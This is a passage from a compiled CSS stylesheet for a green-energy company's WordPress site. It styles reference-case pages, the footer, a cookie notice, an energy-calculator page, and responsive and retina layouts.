    -webkit-box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18);
    box-shadow: -7px 0px 36px 6px rgba(0, 0, 0, 0.18); }
    .content.single-ref header .spots ul {
      list-style: none; }
      .content.single-ref header .spots ul li {
        font-size: 28px;
        position: relative;
        padding-left: 45px;
        font-family: 'Exo';
        font-weight: 500;
        margin-bottom: 32px; }
        .content.single-ref header .spots ul li:before {
          content: '';
          width: 30px;
          height: 33px;
          background: url("../images/green-energy-red.svg") no-repeat;
          position: absolute;
          top: 5px;
          left: 0; }
        .content.single-ref header .spots ul li:last-child {
          margin-bottom: 0px; }
  .content.single-ref header .post {
    width: 986px;
    height: auto;
    float: right;
    margin-top: 130px;
    line-height: 45px; }
    .content.single-ref header .post * {
      font-size: 24px; }

.references-images .slider .slick-arrow {
  width: 50px;
  height: 100%;
  display: flex;
  align-items: center;
  position: absolute;
  top: 0;
  z-index: 10;
  cursor: pointer;
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.23) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#3b000000',GradientType=1 );
  /* IE6-9 */ }
.references-images .slider .slick-prev {
  left: 0;
  transform: rotate(-180deg); }
.references-images .slider .slick-next {
  right: 0; }
.references-images .slider img {
  width: 100%; }

footer#main-footer .info-specific {
  background: #fff;
  padding: 77px 0px; }
  footer#main-footer .info-specific h3 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 24px; }
  footer#main-footer .info-specific a {
    text-decoration: none;
    color: #1A1A1A;
    transition: all 0.10s ease-in-out; }
    footer#main-footer .info-specific a:hover {
      padding-bottom: 5px;
      border-bottom: 2px solid #1A1A1A; }
  footer#main-footer .info-specific p {
    font-size: 27px; }
    footer#main-footer .info-specific p strong {
      color: #FF1323; }
footer#main-footer .site-footer {
  width: 100%;
  padding: 82px 134px;
  background: #000; }
  footer#main-footer .site-footer a:hover {
    transition: all .1s ease-in-out; }
  footer#main-footer .site-footer ul.address li {
    margin-bottom: 20px; }
  footer#main-footer .site-footer ul li {
    list-style: none;
    font-size: 24px; }
    footer#main-footer .site-footer ul li .widgettitle {
      font-size: 24px;
      font-weight: 600;
      line-height: 35px;
      color: #fff; }
    footer#main-footer .site-footer ul li ul li {
      color: #fff;
      opacity: 0.60;
      margin-bottom: 5px;
      font-size: 19px; }
      footer#main-footer .site-footer ul li ul li span {
        opacity: 0.60;
        color: #fff; }
      footer#main-footer .site-footer ul li ul li a {
        color: #fff;
        opacity: 0.60; }
        footer#main-footer .site-footer ul li ul li a:hover {
          opacity: 1; }
    footer#main-footer .site-footer ul li a {
      text-decoration: none; }
      footer#main-footer .site-footer ul li a:hover {
        color: #fff; }
  footer#main-footer .site-footer .col {
    float: left; }
  footer#main-footer .site-footer .col-1 {
    width: 31%; }
    footer#main-footer .site-footer .col-1 ul {
      max-width: 400px; }
  footer#main-footer .site-footer .col-2 {
    width: 32%; }
  footer#main-footer .site-footer .col-3 {
    width: 24%; }
  footer#main-footer .site-footer .credit {
    padding-top: 45px; }
    footer#main-footer .site-footer .credit span, footer#main-footer .site-footer .credit a {
      color: #fff;
      text-decoration: none;
      font-size: 19px; }
    footer#main-footer .site-footer .credit span {
      opacity: 0.60;
      font-size: 19px; }
    footer#main-footer .site-footer .credit a {
      opacity: 0.60; }
      footer#main-footer .site-footer .credit a:hover {
        opacity: 1; }

.cookies-claim {
  width: 100%;
  max-width: 431px;
  height: auto;
  background: #040406;
  position: fixed;
  left: 30px;
  bottom: 30px;
  padding: 20px;
  z-index: 1000; }
  .cookies-claim p {
    color: #fff;
    font-size: 18px; }
  .cookies-claim a {
    color: #fff;
    text-decoration: underline; }
  .cookies-claim .btn-cookies.close {
    width: 100%;
    height: 44px;
    background: #fff;
    border: 0px;
    border-radius: 5px;
    margin-top: 30px;
    cursor: pointer; }
    .cookies-claim .btn-cookies.close span {
      color: #040406;
      font-size: 18px;
      text-transform: uppercase; }

h1, h2, h3, h4, h5 {
  font-family: Exo, sans-serif;
  color: #1A1A1A; }

p, span {
  font-family: Nunito, sans-serif;
  font-weight: 300;
  color: #1A1A1A; }

.inputs label {
  font-family: 'Exo';
  font-size: 19px;
  margin-bottom: 10px;
  display: block; }
.inputs input[type="text"], .inputs textarea, .inputs input[type="email"] {
  width: 100%;
  border: 1px solid #95989A;
  border-radius: 5px;
  font-size: 14px;
  padding: 15px; }
.inputs textarea {
  width: 100%; }
.inputs input[type="text"], .inputs input[type="email"] {
  height: 51px; }

/*
	-------------------------------
	Calculator part
	-------------------------------
*/
.page-template-energy-calculator {
  background-size: cover;
  background-position: center center;
  box-shadow: inset 0 0 0 100% rgba(0, 0, 0, 0.9);
  background: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url("../images/calculator/bg.jpg"); }
  .page-template-energy-calculator:after {
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000;
    opacity: 0.90;
    z-index: -1; }
  .page-template-energy-calculator header#main-header {
    background-image: none !important;
    height: 117px; }
    .page-template-energy-calculator header#main-header:after {
      display: none; }
  .page-template-energy-calculator .top-text {
    margin-bottom: 80px; }
  .page-template-energy-calculator .content {
    width: 90%;
    background: #fff;
    padding: 64px;
    margin-top: 90px; }
    .page-template-energy-calculator .content .energy-calculator {
      max-width: 1434px;
      margin: auto; }
    .page-template-energy-calculator .content .field {
      width: 320px; }
    .page-template-energy-calculator .content .grid {
      margin-bottom: 30px; }
      .page-template-energy-calculator .content .grid .col {
        float: left;
        margin-right: 36px;
        height: 110px; }
        .page-template-energy-calculator .content .grid .col:last-of-type {
          margin-right: 0px !important; }
    .page-template-energy-calculator .content .energy-calculator .btn.calculate-sum {
      padding: 3px 47px;
      margin-top: 48px; }
    .page-template-energy-calculator .content .energy-calculator .results {
      display: none; }
    .page-template-energy-calculator .content .energy-calculator .result {
      background: #CF2E2E;
      padding: 38px;
      margin-top: 64px; }
      .page-template-energy-calculator .content .energy-calculator .result h3 {
        font-weight: bold; }
      .page-template-energy-calculator .content .energy-calculator .result table#resultCalc {
        border-collapse: collapse; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc td {
          line-height: 43px;
          font-size: 18px; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc .calculated {
          padding-left: 30px;
          font-weight: bold; }
        .page-template-energy-calculator .content .energy-calculator .result table#resultCalc .blank-space {
          padding-top: 30px; }
      .page-template-energy-calculator .content .energy-calculator .result * {
        color: #fff; }
    .page-template-energy-calculator .content .energy-calculator .support-calculator {
      margin-bottom: 59px; }
      .page-template-energy-calculator .content .energy-calculator .support-calculator .support-txt {
        font-weight: bold;
        font-size: 18px;
        opacity: 0.80;
        margin: 25px 0px; }
    .page-template-energy-calculator .content .energy-calculator .btn-sm span {
      font-weight: bold; }
    .page-template-energy-calculator .content .energy-calculator .send-results-text {
      font-size: 35px;
      font-weight: 500; }
    .page-template-energy-calculator .content .energy-calculator .send-results.form {
      max-width: 583px;
      width: 100%;
      margin: auto;
      margin-top: 46px; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form input, .page-template-energy-calculator .content .energy-calculator .send-results.form button {
        vertical-align: top; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form input {
        max-width: 380px;
        width: 100%;
        float: left;
        border-width: 2px; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form .btn-sm span {
        font-weight: bold; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form #energy-email-validator .error {
        color: #FF1323; }
      .page-template-energy-calculator .content .energy-calculator .send-results.form #energy-email-validator .success {
        color: #008716; }
  .page-template-energy-calculator .inputs input[type="text"] {
    width: 304px; }
  .page-template-energy-calculator .inputs label {
    font-size: 19px;
    font-weight: 500;
    margin-bottom: 0px; }
  .page-template-energy-calculator footer#main-footer {
    margin-top: 100px; }
    .page-template-energy-calculator footer#main-footer .info-specific p {
      font-size: 19px;
      margin-bottom: 40px;
      line-height: 40px; }

/*
	-------------------------------
	Responsive
	-------------------------------
*/
.hide-desktop {
  display: none; }

.hide-largescreen {
  display: none; }

@media screen and (max-width: 1470px) {
  .hide-largescreen {
    display: inherit !important; }

  header#main-header .top-bar {
    height: 50px; }
    header#main-header .top-bar .language {
      display: none; }
    header#main-header .top-bar > div {
      position: relative; }
    header#main-header .top-bar #site-logo {
      width: 130px;
      text-align: left;
      padding: 0px; }
      header#main-header .top-bar #site-logo img {
        max-width: 250px; }
    header#main-header .top-bar nav#mobile-nav {
      margin-left: auto;
      cursor: pointer; }
      header#main-header .top-bar nav#mobile-nav label.menuTxt {
        margin-right: 10px; }
      header#main-header .top-bar nav#mobile-nav label[for="toggleMenu"] {
        cursor: pointer; }
      header#main-header .top-bar nav#mobile-nav > label {
        float: left;
        margin-right: 16px;
        font-size: 16px;
        font-weight: bold;
        margin-top: -5px;
        cursor: pointer;
        display: block;
        color: #fff; }
      header#main-header .top-bar nav#mobile-nav #mobileBurger {
        width: 25px;
        height: 2px;
        background: white;
        display: block;
        cursor: pointer;
        position: relative; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger span {
          position: absolute;
          left: -50px;
          top: -4px;
          display: block;
          width: 75px; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger:before {
          content: '';
          width: 25px;
          height: 2px;
          background: white;
          display: block;
          cursor: pointer;
          top: 6px;
          position: absolute; }
        header#main-header .top-bar nav#mobile-nav #mobileBurger:after {
          content: '';
          width: 25px;
          height: 2px;
          background: white;
          display: block;
          cursor: pointer;
          top: 12px;
          position: absolute; }
      header#main-header .top-bar nav#mobile-nav .nav-toggle {
        margin-left: auto;
        float: right;
        margin-top: 4px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation {
          width: 300px;
          height: 100vh;
          background: black;
          z-index: -1;
          display: none;
          position: absolute;
          right: 0;
          opacity: 0.9;
          top: 70px;
          overflow-y: auto; }
          header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul {
            list-style: none; }
            header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li {
              position: relative; }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li a {
                width: 100%;
                height: 50px;
                display: flex;
                align-items: center;
                border-bottom: 1px solid #1a1a1a;
                padding-left: 20px;
                position: relative; }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .dropdown-active {
                width: 15px;
                height: 15px;
                position: absolute;
                top: 20px;
                right: 20px;
                transition: all .1s ease-in-out;
                z-index: 1000; }
                header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .dropdown-active.rotate {
                  transform: rotate(180deg); }
              header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .sub-menu {
                display: none; }
                header#main-header .top-bar nav#mobile-nav .nav-toggle .navigation ul li .sub-menu li a {
                  padding-left: 40px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle #toggleMenu {
          position: absolute;
          left: -1111111px; }
        header#main-header .top-bar nav#mobile-nav .nav-toggle #toggleMenu:checked + .navigation {
          display: block;
          animation: slideIn .3s ease-in-out both; }
  @keyframes slideIn {
    0% {
      right: -500px; }
    100% {
      right: 0; } }
    header#main-header .top-bar nav#main-nav {
      display: none; } }
@media screen and (max-width: 1920px) {
  header#main-header nav#main-nav ul li.calculator a {
    padding: 10px 10px 10px 40px !important; }
  header#main-header nav#main-nav ul li a {
    font-size: 17px !important; }

  .page-template-template-2 #sub-menu ul {
    height: 60px !important; }

  .page-template .content:not(.home) h2, .page-template-default .content:not(.home) h2, .page-template-template-2 .conntent:not(.home) h2 {
    font-size: 36px !important; }
  .page-template .content:not(.home) p, .page-template-default .content:not(.home) p, .page-template-template-2 .conntent:not(.home) p {
    font-size: 20px !important;
    line-height: 37px !important; }

  .content.tpl-columns-toptext *, .content.tpl-columns *, .content.contact * {
    line-height: 40px; }
  .content.contact * {
    line-height: 30px; }
  .content.contact .contact-info a[href^="tel"] {
    font-size: 30px !important;
    margin-bottom: 10px !important;
    margin-top: 30px !important; }
  .content.contact .contact-info a[href^="mailto"] {
    font-size: 20px;
    margin-bottom: 0px; }

  .content.contact .contact-info, .content.contact .contact-form {
    margin: 0px 30px; }

  .home .frontpage.grid {
    max-width: 1000px;
    width: 100%; }
  .home .frontpage.post h2 {
    margin-bottom: 27px !important; }
  .home .frontpage.post p {
    font-size: 16px;
    margin-bottom: 30px !important;
    line-height: 32px; }
  .home .frontpage.post img.alignright {
    max-width: 371px;
    height: auto;
    width: 100%;
    padding-left: 6%; }
  .home .references {
    margin-top: 80px !important; }
    .home .references .case.big {
      width: 493px !important;
      height: 461px !important;
      float: left;
      margin-right: 13px !important; }
    .home .references .case {
      width: 494px !important;
      height: 222px !important;
      flex-direction: column;
      text-decoration: none; }
      .home .references .case .thumbtext {
        padding: 30px; }
        .home .references .case .thumbtext h3 {
          font-size: 25px; }
        .home .references .case .thumbtext p {
          font-size: 15px; }
  .home .minor-references .col img {
    width: 100%;
    max-width: 97px;
    max-height: 109px; }

  .content.single-ref header {
    width: 93%; }
    .content.single-ref header .spots {
      width: auto;
      min-height: auto;
      display: inline-block;
      padding: 40px; }
      .content.single-ref header .spots ul li {
        font-size: 25px; }
    .content.single-ref header .post {
      width: 65%;
      float: right; }
      .content.single-ref header .post * {
        font-size: 20px; }
  .content.references .cases {
    max-width: 1240px;
    width: 100%;
    margin: auto;
    margin-bottom: 80px; }
    .content.references .cases .case {
      width: 607px;
      height: 305px; }
  .content.references .minor-cases {
    max-width: 1000px; }
    .content.references .minor-cases .case h3 {
      font-size: 23px; }

  footer#main-footer .site-footer ul li .widgettitle {
    font-size: 84%; }
  footer#main-footer .site-footer ul li .textwidget {
    font-size: 84%; } }
@media screen and (max-width: 1920px) and (min-width: 1470px) {
  .home .frontpage h2 {
    font-size: 34px !important; }
  .home .teasers .box {
    width: 272px !important;
    height: auto !important;
    padding: 20px !important; }
    .home .teasers .box * {
      line-height: 30px !important; } }
@media screen and (max-width: 1579px) {
  .energy-calculator.inputs .field:last-of-type {
    width: auto; } }
@media screen and (max-width: 1586px) {
  header#main-header nav#main-nav ul li {
    margin-right: 24px !important; }
    header#main-header nav#main-nav ul li.calculator {
      margin-right: 15px !important; } }
@media screen and (max-width: 1470px) and (min-width: 976px) {
  header#main-header .top-bar {
    padding-top: 44px;
    padding-bottom: 40px; }
    header#main-header .top-bar > div {
      padding: 0% 5%; }
    header#main-header .top-bar .language {
      width: auto;
      position: absolute;
      top: 18px;
      right: 40px; }
      header#main-header .top-bar .language span {
        display: none; }
      header#main-header .top-bar .language:after {
        display: none; }
    header#main-header .top-bar > div {
      flex-wrap: wrap; }
    header#main-header .top-bar #site-logo {
      width: 182px;
      text-align: center;
      padding: 8px 0px; }
      header#main-header .top-bar #site-logo img {
        max-height: 70px;
        width: auto;
        margin-top: 0px; }
    header#main-header .top-bar nav#main-nav {
      width: auto;
      margin-right: 40px; }
    header#main-header .top-bar nav#mobile-nav .navigation {
      top: 40px !important; }

  .content.single-ref header {
    width: 93%; }
    .content.single-ref header .spots ul li {
      font-size: 20px; }
    .content.single-ref header .post {
      width: 65%;
      min-height: auto;
      padding: 0px;
      float: right; }
      .content.single-ref header .post * {
        font-size: 20px; }
  .content.contact .contact-info {
    width: 30%;
    margin: 0; }
  .content.contact .contact-form {
    width: 40%; }
    .content.contact .contact-form label {
      font-size: 15px !important;
      margin-bottom: 0px !important; } }
@media screen and (max-width: 1410px) {
  .teasers .box {
    width: 20% !important; } }
@media screen and (max-width: 1313px) {
  .page-template-references .content .cases {
    max-width: 1240px !important;
    width: 100% !important; }
    .page-template-references .content .cases .case {
      width: calc(607px / 1.5);
      height: calc(305px / 1.5); }
      .page-template-references .content .cases .case img.references_logo {
        max-width: 62px; }
      .page-template-references .content .cases .case .thumbtext {
        padding: 0px 0px 21px 21px; 
        min-height: 210px; }
        .page-template-references .content .cases .case .thumbtext h3 {
          font-size: calc(35px / 1.3); }
        .page-template-references .content .cases .case .thumbtext p {
          font-size: calc(20px / 1.3); }
  .page-template-references .content .minor-cases {
    max-width: calc(1000px / 1.3); }
    .page-template-references .content .minor-cases .case {
      width: auto; } }
@media screen and (max-width: 1246px) {
  .home .teasers .header-illustration {
    width: 100%;
    top: -120px; } }
@media screen and (max-width: 1200px) {
  .home header#main-header .headline h1 {
    font-size: 50px;
    width: 100%; }
  .home header#main-header .headline .buttons {
    margin-top: 40px; }
  .home .teasers {
    flex-flow: row;
    flex-wrap: wrap;
    justify-content: space-around; }
    .home .teasers .box {
      width: 40% !important;
      height: auto !important;
      padding: 20px !important; }
      .home .teasers .box h3 {
        font-size: 19px !important; }
      .home .teasers .box p, .home .teasers .box span {
        font-size: 18px !important;
        line-height: 25px !important; }
  .home .frontpage.grid {
    width: 100%; }

  .content.single-ref {
    text-align: center; }
    .content.single-ref header .spots, .content.single-ref header .post {
      float: none;
      margin: auto; }
    .content.single-ref header .spots {
      width: auto !important;
      display: inline-block;
      padding: 40px !important;
      clear: both;
      text-align: left; }
    .content.single-ref header .post {
      width: 100%;
      margin-top: 20px; }

  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid {
      display: flex;
      justify-content: center; }
      footer#main-footer .site-footer .grid .col {
        width: inherit !important;
        flex-grow: 0;
        margin: 0px 20px; } }
@media screen and (max-width: 1100px) {
  .home .teasers > .grid {
    flex-flow: row wrap;
    flex-wrap: wrap; }
    .home .teasers > .grid a.box {
      border: 1px solid #C6C8C9 !important; }

  footer#main-footer .site-footer .grid {
    display: inherit !important; }
    footer#main-footer .site-footer .grid .col {
      width: 45% !important; }
    footer#main-footer .site-footer .grid .col-3 {
      clear: both; } }
@media screen and (max-width: 1000px) {
  /*
  	Home
  */
  .home .teasers {
    margin-bottom: 20px; }
  .home .frontpage.grid {
    max-width: 80%;
    width: 100%; }
  .home .frontpage.post .thumb {
    display: block; }
  .home .frontpage .references {
    margin-bottom: 0px; }
    .home .frontpage .references .cases .case {
      margin: auto !important;
      float: inherit !important; } }
@media screen and (max-width: 976px) {
  .hide-desktop {
    display: inherit !important; }

  nav#mobile-nav .navigation {
    top: 50px !important; }

  .home header#main-header:before {
    height: 183px;
    background-position: center -40%;
    background-size: calc(1241px - 380px) calc(541px - 210px); }

  header#main-header:before {
    height: 183px;
    background-position: center -76%;
    background-size: calc(1241px - 380px) calc(541px - 210px); }

  .tpl-columns-toptext {
    padding: 20px 20px !important;
    margin-top: 0px; }
    .tpl-columns-toptext ul {
      text-align: left;
      margin-bottom: 20px; }
      .tpl-columns-toptext ul li {
        font-size: 16px;
        line-height: normal;
        margin-bottom: 10px; }
    .tpl-columns-toptext p {
      font-size: 16px;
      line-height: normal !important;
      margin-bottom: 20px !important; }

  .page-template-template-2 .btn {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 30px;
    font-weight: bold; }
  .page-template-template-2 nav#sub-menu ul {
    height: auto;
    background-color: #CF2E2E;
    text-align: center;
    display: inherit; }
    .page-template-template-2 nav#sub-menu ul li {
      list-style: none;
      display: block; }
      .page-template-template-2 nav#sub-menu ul li a {
        margin-right: 0;
        margin-bottom: 10px;
        display: block;
        padding: 10px 0;
        border: 0px; }
        .page-template-template-2 nav#sub-menu ul li a.active {
          border: 0; }
        .page-template-template-2 nav#sub-menu ul li a:not(.active):hover {
          border: inherit; }

  .tpl-columns.content {
    padding-bottom: 0px; }
    .tpl-columns.content h2 {
      margin-bottom: 20px !important;
      line-height: 35px !important; }
    .tpl-columns.content .row {
      padding-bottom: 30px;
      flex-flow: row wrap-reverse; }
      .tpl-columns.content .row .cols {
        width: 100%;
        min-height: auto; }
        .tpl-columns.content .row .cols.col-1 {
          text-align: center;
          padding: 0px 45px;
          padding-top: 20px; }
          .tpl-columns.content .row .cols.col-1 ul {
            text-align: left;
            margin-bottom: 20px; }
            .tpl-columns.content .row .cols.col-1 ul li {
              font-size: 16px;
              line-height: normal;
              margin-bottom: 10px; }
          .tpl-columns.content .row .cols.col-1 p {
            font-size: 16px;
            line-height: normal !important;
            margin-bottom: 20px !important; }
        .tpl-columns.content .row .cols.col-2 {
          min-height: 300px; }

  .content p {
    line-height: 25px !important; }
  .content.contact {
    margin-top: 40px;
    width: 90%; }
    .content.contact .contact-info, .content.contact .contact-form {
      width: 100%;
      margin: 0; }
      .content.contact .contact-info label, .content.contact .contact-form label {
        font-size: 20px !important;
        margin-bottom: 0 !important; }

  .table-resp {
    text-align: center;
    width: 100%; }
    .table-resp td {
      display: block;
      padding-left: inherit !important; }

  .page-template-energy-calculator header#main-header {
    height: 0; }
  .page-template-energy-calculator .content {
    width: 100% !important; }
  .page-template-energy-calculator .result {
    text-align: center; } }
@media screen and (max-width: 783px) {
  .energy-calculator.inputs .field:last-of-type {
    width: 320px; } }
@media screen and (max-width: 840px) {
  .frontpage.grid.post {
    text-align: center;
    display: flex;
    flex-direction: column; }
    .frontpage.grid.post h2 {
      order: 2; }
    .frontpage.grid.post .thumb {
      order: 1;
      float: inherit !important;
      margin: auto;
      margin-bottom: 20px;
      max-width: 100% !important; }
    .frontpage.grid.post p {
      order: 3; }
    .frontpage.grid.post button {
      order: 4; }

  .page-template-energy-calculator #send-result-email {
    max-width: inherit; }
  .page-template-energy-calculator button {
    margin-top: 10px; }

  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid {
      display: inherit; }
      footer#main-footer .site-footer .grid .col {
        width: 100% !important;
        margin-bottom: 20px; } }
@media screen and (max-width: 570px) {
  .home .teasers .box {
    width: 80% !important; }

  .cookies-claim {
    max-width: inherit !important;
    left: 0px;
    bottom: 0px; } }
@media screen and (max-width: 640px) {
  p {
    font-size: 16px !important;
    line-height: 23px !important; }

  /*
  	Header
  */
  .home header#main-header {
    background-position: center 41vh !important; }

  .page-template-references header#main-header {
    margin-bottom: 10px; }

  header#main-header {
    height: 219px !important; }
    header#main-header.home-header {
      height: 400px !important; }
    header#main-header.energy-calculator-header {
      height: auto !important; }
    header#main-header .headline {
      height: 100% !important; }
      header#main-header .headline h1 {
        font-size: 24px !important;
        margin-bottom: 0px !important; }
      header#main-header .headline h3 {
        font-size: 11px !important; }
      header#main-header .headline .buttons {
        margin-top: 20px !important; }
        header#main-header .headline .buttons .btn {
          padding: 11px 30px;
          font-size: 13px;
          margin-right: 0px; }

  .home .frontpage .references .cases .case {
    width: 100% !important; }
  .home .teasers > .grid {
    width: 90%; }
  .home .teasers .box {
    width: 100% !important; }
  .home .frontpage.post {
    text-align: center; }
    .home .frontpage.post .thumb {
      max-width: 100% !important; }
  .home .frontpage.ref-container {
    max-width: 100% !important; }
  .home .frontpage h2 {
    font-size: 20px !important; }
  .home .frontpage.grid {
    max-width: 90%; }
  .home .frontpage.minor-references {
    margin-top: -40px !important;
    margin-bottom: 40px !important; }

  .page-template h2:not(.home), .page-template-default:not(.home, .page-template-energy-calculator) h2:not(.home) {
    font-size: 25px !important; }
  .page-template header#main-header, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header {
    height: 310px !important; }
    .page-template header#main-header .headline, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header .headline {
      height: 380px !important; }
      .page-template header#main-header .headline h3, .page-template-default:not(.home, .page-template-energy-calculator) header#main-header .headline h3 {
        font-size: 17px; }
  .page-template .content, .page-template-default:not(.home, .page-template-energy-calculator) .content {
    padding-bottom: 0px; }

  .page-template-energy-calculator .content {
    padding: 29px;
    padding-top: 70px; }
    .page-template-energy-calculator .content .top-text {
      margin-bottom: 10px; }
    .page-template-energy-calculator .content .support-txt {
      line-height: normal !important; }
    .page-template-energy-calculator .content .send-results-text {
      font-size: 22px !important;
      line-height: 35px !important; }
    .page-template-energy-calculator .content .send-results.form {
      margin-top: 16px !important; }
    .page-template-energy-calculator .content .energy-calculator.inputs .field {
      width: 100%; }
      .page-template-energy-calculator .content .energy-calculator.inputs .field input {
        width: 100%; }
      .page-template-energy-calculator .content .energy-calculator.inputs .field:last-of-type {
        text-align: center; }
    .page-template-energy-calculator .content .result {
      margin-left: -29.5px;
      margin-right: -28px; }
  .page-template-energy-calculator footer#main-footer {
    margin-top: 0px !important; }

  .page-template-references .content {
    padding-bottom: 30px; }
    .page-template-references .content .cases {
      max-width: 1240px !important;
      width: 100% !important;
      margin-bottom: 20px; }
      .page-template-references .content .cases .case {
        width: 100%;
        height: 250px;
        margin: 0px; }
        .page-template-references .content .cases .case img.references_logo {
          max-width: 62px; }
        .page-template-references .content .cases .case .thumbtext {
          padding: 0px 0px 21px 21px; }
          .page-template-references .content .cases .case .thumbtext h3 {
            font-size: calc(35px / 1.3); }
          .page-template-references .content .cases .case .thumbtext p {
            font-size: calc(20px / 1.3); }
    .page-template-references .content .minor-cases {
      max-width: inherit;
      display: inherit;
      text-align: center;
      padding-top: 20px; }
      .page-template-references .content .minor-cases .case {
        width: 45%;
        text-align: center;
        display: inline-block; }
        .page-template-references .content .minor-cases .case h3 {
          font-size: 16px;
          font-weight: 300; }

  .single-references .single-ref {
    margin-top: 20px; }
    .single-references .single-ref img {
      height: auto;
      max-height: none !important; }

  .content {
    margin-top: 0px !important; }
    .content h1, .content h2 {
      font-size: 22px !important;
      margin-bottom: 10px !important; }
    .content.single-ref {
      padding-bottom: 0px !important; }
      .content.single-ref header {
        width: 100% !important;
        margin-top: 0px; }
        .content.single-ref header .spots {
          width: 100% !important; }
          .content.single-ref header .spots ul li {
            font-size: 20px; }
        .content.single-ref header .post {
          width: 100%; }
          .content.single-ref header .post * {
            font-size: 20px; }
    .content.contact {
      width: 90%; }
      .content.contact .contact-info {
        width: 100%;
        margin: 0;
        margin-top: 30px;
        text-align: center; }
        .content.contact .contact-info p {
          margin-bottom: 0px; }
      .content.contact .contact-form {
        width: 100%;
        margin: 0px; }
        .content.contact .contact-form .row .field {
          width: 100%;
          margin-bottom: 21px; }
          .content.contact .contact-form .row .field .inputs input[type="text"], .content.contact .contact-form .row .field .inputs input[type="email"] {
            height: 41px; }
          .content.contact .contact-form .row .field.input-message textarea {
            height: 206px; }
        .content.contact .contact-form label {
          font-size: 15px !important;
          margin-bottom: 0px !important; }
        .content.contact .contact-form .wpcf7-submit {
          display: block;
          margin: auto; }

  footer#main-footer .info-specific {
    padding: 37px 34px; }
    footer#main-footer .info-specific p, footer#main-footer .info-specific span {
      line-height: 25px !important; }
    footer#main-footer .info-specific h3 {
      font-size: 20px !important;
      margin-bottom: 20px; }
    footer#main-footer .info-specific p {
      font-size: 15px !important; }
  footer#main-footer .site-footer {
    padding: 35px; }
    footer#main-footer .site-footer .grid .col {
      width: 100% !important;
      margin-bottom: 30px; } }
/*
	-------------------------------
	Retina specific
	-------------------------------
*/
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (-o-min-device-pixel-ratio: 2 / 1) and (max-width: 1440px) and (min-width: 640px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1440px) and (min-width: 640px), only screen and (min-resolution: 192dpi) and (max-width: 1440px) and (min-width: 640px), only screen and (min-resolution: 2dppx) and (max-width: 1440px) and (min-width: 640px) {
  .home header#main-header.home-header {
    height: 600px;
    background-position: center 156%; }
    .home header#main-header.home-header .headline {
      height: 600px !important; }
      .home header#main-header.home-header .headline .buttons {
        margin-top: 42px; }

  .page-template:not(.page-template-energy-calculator) header#main-header {
    height: 446px !important; }

  .page-template-default:not(.home) header#main-header {
    height: 446px !important; }

  /*
  	-------------------------------
  	Templates
  	-------------------------------
  */
  .page-template-default .tpl-columns p, .page-template-default .tpl-columns ul, .page-template-default .tpl-columns li {
    font-size: 18px !important;
    line-height: 32px !important; }
  .page-template-default .tpl-columns .row .col-1 {
    padding: 65px !important; }

  /*
  	-------------------------------
  	Contact us
  	-------------------------------
  */
  .page-template-contact .contact-info {
    font-size: 16px !important; }

  /*
  	-------------------------------
  	References single
  	-------------------------------
  */
  .references-template-default header .spots ul li {
    font-size: 17px !important; }
    .references-template-default header .spots ul li:before {
      top: -5px !important; }
  .references-template-default header .post * {
    font-size: 17px !important;
    line-height: 36px; } }
/*
	-------------------------------
	Illustration image
	-------------------------------
*/
/*
	-------------------------------
	Grids magic
	-------------------------------
*/
.grid {
  margin: auto; }

.left {
  float: left; }

.right {
  float: right; }

/*
	-------------------------------
	Wordpress standard
	-------------------------------
*/
.alignright {
  float: right; }

/*
	-------------------------------
	Flex magic
	-------------------------------
*/
.flex {
  display: flex; }

.row-wrap {
  flex-flow: row;
  flex-wrap: wrap; }

.space-betw {
  justify-content: space-between; }

.flex-center {
  align-items: center; }

.center-justify {
  justify-content: center; }

.space-around {
  justify-content: space-around; }

.clearfix {
  clear: both; }

.clear:after {
  content: "";
  display: table;
  clear: both; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left !important; }

/*
	-------------------------------
	Center images
	-------------------------------
*/
.cover-header {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  z-index: -1;
  pointer-events: none; }
  .cover-header .fit-cover {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    min-width: 50%;
    min-height: 50%;
    pointer-events: none; 
  animation: move 40s ease;
      -ms-animation: move 40s ease;
      -webkit-animation: move 40s ease;
